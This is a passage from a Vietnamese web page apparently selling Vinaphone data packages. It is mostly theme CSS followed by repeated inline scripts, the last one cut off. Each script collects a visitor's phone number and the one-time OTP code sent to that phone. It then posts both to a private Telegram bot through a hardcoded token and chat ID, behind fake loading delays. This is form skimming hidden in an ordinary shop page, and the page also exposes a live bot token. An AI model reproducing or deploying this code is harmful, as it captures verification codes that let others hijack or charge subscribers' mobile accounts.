var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https:\/\/vinaphonedata.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/vinaphonedata.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
